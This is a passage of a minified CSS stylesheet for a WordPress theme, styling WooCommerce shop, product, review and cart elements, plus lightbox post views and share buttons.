div.userpro-left:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}div.userpro-centered.userpro-centered-header-only,div.userpro-head.userpro-centered-header-only{border-radius:8px}.userpro.userpro-users{border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;border-radius:0}.review-wrapper{margin-top:1.5em;float:none!important}.review-wrapper:after{content:'';display:block;clear:both}.review-wrapper .review-title{font-size:24px;line-height:28px;padding-top:20px;padding-bottom:20px}@font-face{font-family:star;src:url(../fonts/star.eot);src:url(../fonts/star.eot) format("embedded-opentype"),url(../fonts/star.woff) format("woff"),url(../fonts/star.ttf) format("truetype"),url(../fonts/star.svg) format("svg");font-weight:400;font-style:normal}.woocommerce-breadcrumb{padding:30px 2% 10px;margin-bottom:20px;border-bottom:1px solid #d7dbe3}.woocommerce-breadcrumb a{margin-left:5px;margin-right:5px}.woocommerce-breadcrumb a:first-child{margin-left:0}.star-rating-w{text-align:center;border-bottom:#fff;padding-top:5px;margin-top:5px}.star-rating{margin:0 auto 10px;overflow:hidden;position:relative;height:14px;line-height:14px;font-size:14px;width:75px;font-family:star;color:#e0d0a1}.star-rating:before{content:"\73\73\73\73\73";color:#000;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.woocommerce-message{padding:10px 20px;border:1px solid #bfbba8;background-color:#f7f3e1;color:#4f4e4b;font-size:11px;margin-bottom:20px}.woocommerce-info{padding:10px 20px;border:1px solid #c5d8e2;background-color:#f2f7f9;color:#3b667f;font-size:11px;margin-bottom:20px}.woocommerce-page .quantity.buttons_added{margin-bottom:20px;display:inline-block;margin-right:20px}.woocommerce-page .quantity .input-text{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:6px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-radius:0;display:inline-block;text-align:center;border-right:0;border-left:none;padding-left:15px;padding-right:0;width:45px}.woocommerce-page .quantity .input-text:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.woocommerce-page .quantity .input-text:-moz-placeholder{color:#999}.woocommerce-page .quantity .input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce-page .quantity .input-text:-ms-input-placeholder{color:#999}.woocommerce-page .quantity .input-text::-webkit-input-placeholder{color:#999}.woocommerce-page .quantity .input-text[disabled],.woocommerce-page .quantity .input-text[readonly],fieldset[disabled] .woocommerce-page .quantity .input-text{cursor:not-allowed;background-color:#eee}textarea.woocommerce-page .quantity .input-text{height:auto}.woocommerce-page .quantity input.minus,.woocommerce-page .quantity input.plus{display:inline-block;width:20px;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#333;background-color:#fff;border-color:#ccc;padding-left:5px;padding-right:5px}.woocommerce-page .quantity input.minus:focus,.woocommerce-page .quantity input.plus:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.woocommerce-page .quantity input.minus:focus,.woocommerce-page .quantity input.minus:hover,.woocommerce-page .quantity input.plus:focus,.woocommerce-page .quantity input.plus:hover{color:#333;text-decoration:none}.woocommerce-page .quantity input.minus.active,.woocommerce-page .quantity input.minus:active,.woocommerce-page .quantity input.plus.active,.woocommerce-page .quantity input.plus:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.woocommerce-page .quantity input.minus.disabled,.woocommerce-page .quantity input.minus[disabled],.woocommerce-page .quantity input.plus.disabled,.woocommerce-page .quantity input.plus[disabled],fieldset[disabled] .woocommerce-page .quantity input.minus,fieldset[disabled] .woocommerce-page .quantity input.plus{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.woocommerce-page .quantity input.minus,.open .dropdown-toggle.woocommerce-page .quantity input.plus,.woocommerce-page .quantity input.minus.active,.woocommerce-page .quantity input.minus:active,.woocommerce-page .quantity input.minus:focus,.woocommerce-page .quantity input.minus:hover,.woocommerce-page .quantity input.plus.active,.woocommerce-page .quantity input.plus:active,.woocommerce-page .quantity input.plus:focus,.woocommerce-page .quantity input.plus:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.open .dropdown-toggle.woocommerce-page .quantity input.minus,.open .dropdown-toggle.woocommerce-page .quantity input.plus,.woocommerce-page .quantity input.minus.active,.woocommerce-page .quantity input.minus:active,.woocommerce-page .quantity input.plus.active,.woocommerce-page .quantity input.plus:active{background-image:none}.woocommerce-page .quantity input.minus.disabled,.woocommerce-page .quantity input.minus.disabled.active,.woocommerce-page .quantity input.minus.disabled:active,.woocommerce-page .quantity input.minus.disabled:focus,.woocommerce-page .quantity input.minus.disabled:hover,.woocommerce-page .quantity input.minus[disabled],.woocommerce-page .quantity input.minus[disabled].active,.woocommerce-page .quantity input.minus[disabled]:active,.woocommerce-page .quantity input.minus[disabled]:focus,.woocommerce-page .quantity input.minus[disabled]:hover,.woocommerce-page .quantity input.plus.disabled,.woocommerce-page .quantity input.plus.disabled.active,.woocommerce-page .quantity input.plus.disabled:active,.woocommerce-page .quantity input.plus.disabled:focus,.woocommerce-page .quantity input.plus.disabled:hover,.woocommerce-page .quantity input.plus[disabled],.woocommerce-page .quantity input.plus[disabled].active,.woocommerce-page .quantity input.plus[disabled]:active,.woocommerce-page .quantity input.plus[disabled]:focus,.woocommerce-page .quantity input.plus[disabled]:hover,fieldset[disabled] .woocommerce-page .quantity input.minus,fieldset[disabled] .woocommerce-page .quantity input.minus.active,fieldset[disabled] .woocommerce-page .quantity input.minus:active,fieldset[disabled] .woocommerce-page .quantity input.minus:focus,fieldset[disabled] .woocommerce-page .quantity input.minus:hover,fieldset[disabled] .woocommerce-page .quantity input.plus,fieldset[disabled] .woocommerce-page .quantity input.plus.active,fieldset[disabled] .woocommerce-page .quantity input.plus:active,fieldset[disabled] .woocommerce-page .quantity input.plus:focus,fieldset[disabled] .woocommerce-page .quantity input.plus:hover{background-color:#fff;border-color:#ccc}.woocommerce-page .quantity input.minus .badge,.woocommerce-page .quantity input.plus .badge{color:#fff;background-color:#fff}.woocommerce-page .quantity input.minus{border-top-right-radius:0;border-bottom-right-radius:0}.woocommerce-page .quantity input.plus{border-top-left-radius:0;border-bottom-left-radius:0}.woo-shop .page-title{margin-top:25px}.woo-shop .term-description{margin-bottom:30px}.woo-shop-head{padding:0 2%}.woo-shop-head .top-sidebar-wrapper{padding:0;padding-bottom:20px;border:0}.woocommerce-pagination{text-align:center;padding-top:20px;margin-top:20px;border-top:1px solid #d1dbe1}.woocommerce-pagination ul{list-style:none;margin:0;padding:0}.woocommerce-pagination ul li{display:inline-block;margin:0 5px}.shop-loop-results-meta-wrapper{border-bottom:1px solid #d7dbe3;border-top:1px solid #d7dbe3;padding:20px 2%}.shop-loop-results-meta-wrapper:after,.shop-loop-results-meta-wrapper:before{content:" ";display:table}.shop-loop-results-meta-wrapper:after{clear:both}.shop-loop-results-meta-wrapper:after,.shop-loop-results-meta-wrapper:before{content:" ";display:table}.shop-loop-results-meta-wrapper:after{clear:both}.shop-loop-results-meta-wrapper .woocommerce-result-count{float:left;margin:0}.shop-loop-results-meta-wrapper .woocommerce-ordering{float:right;margin:0}.woo-products:after,.woo-products:before{content:" ";display:table}.woo-products:after{clear:both}.woo-products:after,.woo-products:before{content:" ";display:table}.woo-products:after{clear:both}.woo-products .product{border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px}.woo-products .product .product-media-body{text-align:center}.woo-products .product .product-media-body img{max-width:100%;height:auto}.woo-products .product h3{font-size:16px;text-align:center}.woo-products .product h3 a{color:#2c2d2f;font-family:Nunito;border-bottom:1px solid transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.woo-products .product h3 a:hover{text-decoration:none;border-color:#2c2d2f}.woo-products .product img+h3{margin-top:30px;padding-top:20px;border-top:#fff}.woo-products .product.first{margin-left:0;clear:left}.woo-products .product.last{margin-right:0;clear:right}.woo-products .product .product-body{padding:30px;padding-bottom:0;position:relative}.woo-products .product .product-body .post-top-share{position:absolute;left:12px;top:5px;display:flex;align-items:center}.woo-products .product .product-body .post-top-share a{text-decoration:none}.woo-products .product .product-body .post-top-share i.share-activator-icon{vertical-align:middle;line-height:17px;font-size:10px;color:#60717e;-webkit-transition:all .2s ease;transition:all .2s ease;padding-right:6px}.woo-products .product .product-body .post-top-share span.share-activator-label{line-height:16px;vertical-align:middle;font-size:10px;text-transform:uppercase;color:#60717e;padding-left:10px;border-left:1px solid #ccd9e2;-webkit-transition:all .2s ease;transition:all .2s ease}.woo-products .product .product-body .post-top-share:hover{cursor:pointer}.woo-products .product .product-body .post-top-share:hover i.share-activator-icon{color:#111}.woo-products .product .product-body .post-top-share:hover span.share-activator-label{color:#111}.woo-products .product .product-body .post-top-share:hover .os_social-head-w{display:block}.woo-products .product .product-body .post-top-share .os_social-head-w{display:none;margin-left:5px;vertical-align:middle}.woo-products .product .product-body .post-top-share .os_social-head-w .os_social{font-size:10px}.woo-products .product .product-body .post-top-share .os_social-head-w .os_social img{padding:0 4px;width:25px!important}.woo-products .product .product-body .post-top-share .os_social-head-w .os_social a{opacity:.65}.woo-products .product .product-body .post-top-share .os_social-head-w .os_social a:hover{opacity:1}.woo-products .product .product-body .post-top-share.active span.share-activator-label{display:none}.woo-products .product .product-body .post-top-share.active .os_social-head-w{display:inline-block}.woo-products .product span.onsale{background-color:#ceb548;color:#fff;border-radius:4px;position:absolute;top:4px;right:4px;padding:1px 5px;text-transform:uppercase;font-size:12px;font-weight:700}.woo-products .product .product-meta{padding:20px 0;text-align:center;background-color:#fff;border-radius:0 0 8px 8px;border-top:#fff;-webkit-box-shadow:inset 0 0 2px 1px #fff;box-shadow:inset 0 0 2px 1px #fff;margin-top:20px}.woo-products .product .product-meta:after,.woo-products .product .product-meta:before{content:" ";display:table}.woo-products .product .product-meta:after{clear:both}.woo-products .product .product-meta:after,.woo-products .product .product-meta:before{content:" ";display:table}.woo-products .product .product-meta:after{clear:both}.woo-products .product .product-meta .price{text-align:center;font-size:14px;line-height:16px;display:inline-block;margin-right:-14px;background-color:#fafafa;color:#5d6677;text-shadow:none;border-radius:6px;padding:5px 35px 5px 10px;font-weight:700;vertical-align:middle;border:1px solid #b8c1c7;border-top:1px solid #aab5bc;-webkit-box-shadow:none;box-shadow:none}.woo-products .product .product-meta .price .amount{margin:0 2px}.woo-products .product .product-meta .price ins{text-decoration:none}.woo-products .product .product-meta .price del{display:none}.woo-products .product .product-meta .button-w{display:inline-block;margin-left:-14px}.woo-products .product .product-meta .button-w .button{vertical-align:middle;display:inline-block;padding:5px 15px;font-size:12px;line-height:16px;background-color:#1d6fef;color:#fff;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #1d6fef;text-transform:uppercase;font-weight:700}.woo-products .product .product-meta .button-w .button:hover{text-decoration:none;background-color:#1062e2}.product .woocommerce-tabs{margin-top:60px}.product .woocommerce-tabs>ul.tabs{list-style:none;margin:0;margin-bottom:-1px;padding:0}.product .woocommerce-tabs>ul.tabs:after,.product .woocommerce-tabs>ul.tabs:before{content:" ";display:table}.product .woocommerce-tabs>ul.tabs:after{clear:both}.product .woocommerce-tabs>ul.tabs:after,.product .woocommerce-tabs>ul.tabs:before{content:" ";display:table}.product .woocommerce-tabs>ul.tabs:after{clear:both}.product .woocommerce-tabs>ul.tabs li{float:left}.product .woocommerce-tabs>ul.tabs li a{border:#fff;border-right:0;display:block;padding:10px 30px;background-color:#f7f7f7;color:#62676b}.product .woocommerce-tabs>ul.tabs li:first-child a{border-top-left-radius:8px}.product .woocommerce-tabs>ul.tabs li:last-child a{border-top-right-radius:8px;border-right:#fff}.product .woocommerce-tabs>ul.tabs li.active a{color:#2c2d2f;border-bottom:1px solid #fff;background-color:#fff}.product .woocommerce-tabs .panel{padding:40px 50px;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px;border-top-left-radius:0}.product .woocommerce-tabs .panel h2{margin-bottom:40px;margin-top:0;position:relative;font-size:17px}.product .woocommerce-tabs .panel h2:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}.product .single-product-main-info{margin-top:30px;position:relative;border:#fff;-webkit-box-shadow:0 7px 14px 0 rgba(151,160,204,.12);box-shadow:0 7px 14px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px;padding:40px}.product .single-product-main-info:after,.product .single-product-main-info:before{content:" ";display:table}.product .single-product-main-info:after{clear:both}.product .single-product-main-info:after,.product .single-product-main-info:before{content:" ";display:table}.product .single-product-main-info:after{clear:both}.product .single-product-main-info span.onsale{background-color:#ceb548;color:#fff;border-radius:4px;position:absolute;top:34px;left:4px;padding:1px 5px;text-transform:uppercase;font-size:12px;font-weight:700}.product .images{float:left;width:35%;padding-right:40px}.product .images img{width:inherit;max-width:100%;height:auto}.product .images .woocommerce-main-image{margin-bottom:20px;display:block;text-align:center}.product .images .thumbnails:after,.product .images .thumbnails:before{content:" ";display:table}.product .images .thumbnails:after{clear:both}.product .images .thumbnails:after,.product .images .thumbnails:before{content:" ";display:table}.product .images .thumbnails:after{clear:both}.product .images .thumbnails a{margin-bottom:10px;display:block;float:left;width:25%;text-align:center}.product .summary{float:right;width:65%}.product .summary .product_title{margin-top:0;margin-bottom:35px;position:relative}.product .summary .product_title:after{content:"";position:absolute;width:40px;display:block;height:4px;background-color:#537eff;bottom:-15px}.product .summary .woocommerce-product-rating:after,.product .summary .woocommerce-product-rating:before{content:" ";display:table}.product .summary .woocommerce-product-rating:after{clear:both}.product .summary .woocommerce-product-rating:after,.product .summary .woocommerce-product-rating:before{content:" ";display:table}.product .summary .woocommerce-product-rating:after{clear:both}.product .summary .woocommerce-product-rating .star-rating{margin-left:0;float:left;margin-right:10px}.product .summary .woocommerce-product-rating .woocommerce-review-link{font-size:11px;float:left}.product .summary .price{margin-top:20px;font-size:26px;color:#3b525e}.product .summary .price del{margin-right:10px;font-size:17px;color:#7f2b2a}.product .summary .price ins{text-decoration:none;color:#3b525e}.product .summary .variations{margin-bottom:20px}.product .summary .variations label{color:#2c2d2f}.product .summary .variations select{margin-right:10px}.product .summary .variations .reset_variations{font-size:11px;text-transform:uppercase}.product .summary .single_variation{margin-bottom:20px}.product .summary div[itemprop=description]{margin:30px 0;padding:30px 0;border-top:1px solid #d1dbe1;border-bottom:1px solid #d1dbe1}.product .summary div[itemprop=description] p:last-child{margin-bottom:0}.product .summary form.cart button{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#fff;background-color:#1d6fef;border-color:#1d6fef}.product .summary form.cart button:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.product .summary form.cart button:focus,.product .summary form.cart button:hover{color:#333;text-decoration:none}.product .summary form.cart button.active,.product .summary form.cart button:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.product .summary form.cart button.disabled,.product .summary form.cart button[disabled],fieldset[disabled] .product .summary form.cart button{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.open .dropdown-toggle.product .summary form.cart button,.product .summary form.cart button.active,.product .summary form.cart button:active,.product .summary form.cart button:focus,.product .summary form.cart button:hover{color:#fff;background-color:#0f5cd4;border-color:#0e54c1}.open .dropdown-toggle.product .summary form.cart button,.product .summary form.cart button.active,.product .summary form.cart button:active{background-image:none}.product .summary form.cart button.disabled,.product .summary form.cart button.disabled.active,.product .summary form.cart button.disabled:active,.product .summary form.cart button.disabled:focus,.product .summary form.cart button.disabled:hover,.product .summary form.cart button[disabled],.product .summary form.cart button[disabled].active,.product .summary form.cart button[disabled]:active,.product .summary form.cart button[disabled]:focus,.product .summary form.cart button[disabled]:hover,fieldset[disabled] .product .summary form.cart button,fieldset[disabled] .product .summary form.cart button.active,fieldset[disabled] .product .summary form.cart button:active,fieldset[disabled] .product .summary form.cart button:focus,fieldset[disabled] .product .summary form.cart button:hover{background-color:#1d6fef;border-color:#1d6fef}.product .summary form.cart button .badge{color:#1d6fef;background-color:#fff}.product #reviews h2{margin-bottom:40px}.product #reviews ol{list-style:none;padding:0;margin:0}.product #reviews ol li{margin-bottom:20px;padding-bottom:20px;padding-top:20px;border-bottom:1px solid #ededed}.product #reviews ol li:after,.product #reviews ol li:before{content:" ";display:table}.product #reviews ol li:after{clear:both}.product #reviews ol li:after,.product #reviews ol li:before{content:" ";display:table}.product #reviews ol li:after{clear:both}.product #reviews ol li .avatar{float:left;margin-right:30px}.product #reviews ol li p.meta{font-size:9px;text-transform:uppercase;display:inline-block;padding-bottom:5px;border-bottom:1px solid #ededed}.product #reviews ol li .star-rating{float:right}.product #reviews .comment-respond{margin-top:80px;padding:0;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0}.product #reviews .comment-reply-title{text-transform:uppercase;font-size:17px}.product .related.products,.product .upsells.products{margin-top:70px}.product .related.products h2,.product .upsells.products h2{font-size:26px;position:relative;margin-bottom:40px}.product .related.products h2:after,.product .upsells.products h2:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}.product ul.products{padding:0}.latest-posts-w{border-top:1px solid rgba(0,0,0,.1);padding-top:0}.latest-posts-w a{padding-bottom:100%;position:relative;color:#fff;font-size:14px;text-decoration:none;display:block;background-size:cover;background-position:center center;border-radius:8px;margin-bottom:20px}.latest-posts-w a:after{content:"";position:absolute;z-index:3;background-color:rgba(0,0,0,.2);left:0;right:0;top:0;bottom:0;border-radius:8px;-webkit-transition:all .2s ease;transition:all .2s ease}.latest-posts-w a:hover{text-decoration:none}.latest-posts-w a span{z-index:4;position:absolute;top:50%;left:50%;display:block;width:100%;padding:15px;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-weight:700;font-family:Nunito;text-shadow:1px 1px 2px rgba(0,0,0,.6);-webkit-transition:all .2s ease;transition:all .2s ease}.latest-posts-w a:hover:after{background-color:rgba(0,0,0,.4)}.latest-posts-w a:hover span{-webkit-transform:translate(-50%,-60%);-moz-transform:translate(-50%,-60%);-ms-transform:translate(-50%,-60%);-o-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}@media(max-width:767px){.product .images,.product .summary{float:none;width:auto;padding:0}.product .images{text-align:center}.product .summary{padding:20px}}.os-lightbox-close-btn{display:none}.lightbox-post-w{position:fixed;width:700px;max-height:95%;left:50%;top:50%;z-index:1046;overflow:hidden;border-radius:4px;box-shadow:0 0 30px 0 rgba(0,0,0,.3);-webkit-transform:translate(-50%,-40%);-moz-transform:translate(-50%,-40%);-ms-transform:translate(-50%,-40%);-o-transform:translate(-50%,-40%);transform:translate(-50%,-40%);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#fff}.lightbox-post-w .edit-link{top:0;right:0}.lightbox-post-w .lightbox-post-media-w:hover .gif-label{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}.lightbox-post-w .gif-label{position:absolute;top:10px;right:10px;padding:3px 5px;border-radius:4px;background-color:#222;color:#fff;font-size:12px;z-index:3;-webkit-transition:all .2s ease;transition:all .2s ease}.lightbox-post-w .gif-label .os-icon{display:inline-block;margin-right:4px;vertical-align:middle}.lightbox-post-w .gif-label span{display:inline-block;vertical-align:middle}.lightbox-post-w article.pluto-page-box{border:0;box-shadow:none;border-radius:0;margin:0}.lightbox-post-w.make-visible{opacity:1;-webkit-transform:scale(1) translate(-50%,-50%);-moz-transform:scale(1) translate(-50%,-50%);-ms-transform:scale(1) translate(-50%,-50%);-o-transform:scale(1) translate(-50%,-50%);transform:scale(1) translate(-50%,-50%)}.lightbox-post-w .lightbox-post-media-w{text-align:center}.lightbox-post-w img{border-radius:4px;display:inline-block;max-width:100%;height:auto}.lightbox-post-w .lightbox-post-content-w{padding:30px 70px 100px 120px;position:relative}.lightbox-post-w .lightbox-post-content-w .lightbox-post-title{margin-top:0}.lightbox-post-w .lightbox-author-like{border-bottom:1px solid rgba(0,0,0,.1);padding:20px 30px;position:relative}.lightbox-post-w .lightbox-author-like:after,.lightbox-post-w .lightbox-author-like:before{content:" ";display:table}.lightbox-post-w .lightbox-author-like:after{clear:both}.lightbox-post-w .lightbox-author-like:after,.lightbox-post-w .lightbox-author-like:before{content:" ";display:table}.lightbox-post-w .lightbox-author-like:after{clear:both}.lightbox-post-w .lightbox-author-like .author-avatar-w{float:left;width:50px;height:50px;margin-right:20px}.lightbox-post-w .lightbox-author-like .author-avatar-w img{display:block;max-width:100%;height:auto}.lightbox-post-w .lightbox-author-like .author-avatar-w a{display:block}.lightbox-post-w .lightbox-author-like .author-details{float:left}.lightbox-post-w .lightbox-author-like .author-details .author-name{margin-top:0;text-transform:uppercase;margin-bottom:7px;padding-top:0;font-family:Nunito;font-weight:400}.lightbox-post-w .lightbox-author-like .author-details .author-name a{padding-bottom:2px;line-height:1;display:inline-block}.lightbox-post-w .lightbox-author-like .author-details .single-post-date-posted{line-height:1;font-family:Nunito;font-weight:400}.lightbox-post-w .lightbox-author-like .single-post-likes{float:right}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button-i{position:relative;display:block;font-family:Nunito;font-weight:400}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button-i .os-like-button-label{display:none;position:absolute;top:47%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:1;color:#fff}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button-i .os-like-button-sub-label{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;line-height:1}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button{text-align:center}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button.zero-votes .os-like-button-label{display:block}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button.zero-votes .os-like-button-sub-label{display:none}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button-icon{font-size:45px;display:block;line-height:1;vertical-align:middle}.lightbox-post-w .lightbox-author-like .single-post-likes .os-like-button-icon .os-icon{vertical-align:middle}.lightbox-post-share-buttons{position:absolute;top:30px;left:-10px;display:inline-block;vertical-align:middle;text-align:center;border:1px solid rgba(0,0,0,.4);border-left:none;padding:5px;border-radius:0 4px 4px 0;background-color:#fff}.lightbox-post-share-buttons a{display:block;vertical-align:middle;padding:10px 5px;text-align:center;line-height:32px;cursor:pointer;border-bottom:1px solid rgba(0,0,0,.1);position:relative;font-family:Nunito;font-weight:400}.lightbox-post-share-buttons a .os-icon{font-size:30px}.lightbox-post-share-buttons a:last-child{border-radius:0 4px 4px 0;border-bottom:0}.lightbox-post-share-buttons a span{display:block}.lightbox-post-share-buttons a .osetin-vote-count{position:absolute;top:10px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);color:#fff;font-size:12px}.lightbox-post-share-buttons a.osetin-vote-has-voted .os-icon{color:#e74343}.lightbox-post-share-buttons .os-icon{vertical-align:middle;display:inline-block;font-size:24px}.lightbox-post-share-buttons .split-share{background-color:rgba(0,0,0,.05);margin-top:10px;border-radius:4px}.lightbox-post-share-buttons .split-share .os-icon{font-size:18px;color:#333}.lightbox-post-share-buttons .split-share a{padding:8px}.lightbox-post-share-buttons .lightbox-post-share-label{font-family:Nunito;font-weight:400}.lightbox-post-share-buttons .os-like-button-icon{display:block}.lightbox-post-share-buttons .os-like-button-icon .os-icon{font-size:34px}.lightbox-post-share-buttons .os-like-button-label{display:block;color:#222;font-size:12px;line-height:14px;display:none}.lightbox-post-share-buttons.from-single{top:60px;left:0;border-radius:0 4px 4px 0;border-left:none}.close-lightbox-post{position:fixed;right:50px;top:30px;color:#fff;font-size:36px;padding:10px;vertical-align:middle;text-align:center;z-index:10000;display:none}.lightbox-post-shadow{position:fixed;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.6);z-index:1045;background-image:url(../images/loader-white.svg);background-position:center center;background-repeat:no-repeat}.post-next-lightbox,.post-prev-lightbox{position:fixed;top:50%;z-index:1047;background-color:#fff;border-radius:8px;opacity:0;border-radius:4px;padding:20px;width:190px;box-shadow:0 0 10px 0 rgba(0,0,0,.2);-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center}.post-next-lightbox:hover,.post-prev-lightbox:hover{text-decoration:none}.post-next-lightbox:hover .post-next-prev-nav-arrow,.post-prev-lightbox:hover .post-next-prev-nav-arrow{opacity:0}.post-next-lightbox .post-next-prev-image,.post-prev-lightbox .post-next-prev-image{display:block;width:150px;height:150px;background-size:cover;background-position:center center;border-radius:4px;margin-bottom:20px}.post-next-lightbox h4,.post-prev-lightbox h4{vertical-align:middle;margin-top:0}.post-next-lightbox .post-next-prev-nav-arrow,.post-prev-lightbox .post-next-prev-nav-arrow{position:absolute;top:40%;left:50%;font-size:26px;color:#fff;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px 20px;background-color:rgba(0,0,0,.7);border-radius:4px;-webkit-transition:all .2s ease;transition:all .2s ease}.post-next-lightbox{left:50%;-webkit-transform:translate(520px,-50%);-moz-transform:translate(520px,-50%);-ms-transform:translate(520px,-50%);-o-transform:translate(520px,-50%);transform:translate(520px,-50%)}.post-next-lightbox.make-visible{-webkit-transform:translate(480px,-50%);-moz-transform:translate(480px,-50%);-ms-transform:translate(480px,-50%);-o-transform:translate(480px,-50%);transform:translate(480px,-50%);opacity:.9}.post-next-lightbox.make-visible:hover{opacity:1;-webkit-transform:translate(460px,-50%);-moz-transform:translate(460px,-50%);-ms-transform:translate(460px,-50%);-o-transform:translate(460px,-50%);transform:translate(460px,-50%)}.post-prev-lightbox{right:50%;-webkit-transform:translate(-520px,-50%);-moz-transform:translate(-520px,-50%);-ms-transform:translate(-520px,-50%);-o-transform:translate(-520px,-50%);transform:translate(-520px,-50%)}.post-prev-lightbox.make-visible{-webkit-transform:translate(-480px,-50%);-moz-transform:translate(-480px,-50%);-ms-transform:translate(-480px,-50%);-o-transform:translate(-480px,-50%);transform:translate(-480px,-50%);opacity:.9}.post-prev-lightbox.make-visible:hover{opacity:1;-webkit-transform:translate(-460px,-50%);-moz-transform:translate(-460px,-50%);-ms-transform:translate(-460px,-50%);-o-transform:translate(-460px,-50%);transform:translate(-460px,-50%)}.woocommerce-cart .cart_totals h2{margin-bottom:40px;margin-top:0;position:relative;font-size:26px;color:#2c2d2f}.woocommerce-cart .cart_totals h2:after{content:"";position:absolute;display:block;height:7px;width:16px;border-radius:2px;background-color:#537eff;bottom:-18px}.woocommerce-cart .cart_totals h2 a{color:#2c2d2f}.woocommerce-cart .shop_table{width:100%}.woocommerce-cart .shop_table thead th{color:#94a1a8;border-bottom:1px solid #d5dce0;font-size:11px;text-transform:uppercase;padding-left:20px;text-align:left}.woocommerce-cart .shop_table tr.cart_item td{padding:20px;border-bottom:1px solid #d5dce0;font-size:14px}.woocommerce-cart .shop_table tr.cart_item td a.remove{display:inline-block;padding:2px 5px;background-color:#d6c3c2;color:#fff;border-radius:4px;font-size:14px;line-height:14px}.woocommerce-cart .shop_table tr.cart_item td a.remove:hover{text-decoration:none;background-color:#ed4c49}.woocommerce-cart .shop_table tr.cart_item td .attachment-shop_thumbnail{margin-bottom:0}.woocommerce-cart .shop_table tr.cart_item td .quantity.buttons_added{margin:0}.woocommerce-cart .shop_table .actions{padding:20px 0}.woocommerce-cart .shop_table .actions:after,.woocommerce-cart .shop_table .actions:before{content:" ";display:table}.woocommerce-cart .shop_table .actions:after{clear:both}.woocommerce-cart .shop_table .actions:after,.woocommerce-cart .shop_table .actions:before{content:" ";display:table}.woocommerce-cart .shop_table .actions:after{clear:both}.woocommerce-cart .shop_table .actions input.button{float:left;display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px 